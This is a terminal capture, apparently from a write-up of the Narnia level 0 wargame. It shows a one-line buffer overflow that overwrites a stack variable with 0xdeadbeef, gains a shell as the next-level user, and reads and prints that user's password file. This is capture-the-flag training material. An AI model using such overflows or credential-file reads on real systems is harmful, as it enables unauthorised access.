 narnia0@gibson:/narnia$ (echo Aa0Aa1Aa2Aa3Aa4Aa5Aa$(echo 0xefbeadde | xxd -p -r); cat) | ./narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: Aa0Aa1Aa2Aa3Aa4Aa5Aa�
val: 0xdeadbeef
whoami
narnia1
cat /etc/narnia_pass/narnia1
eaa6AjYMBB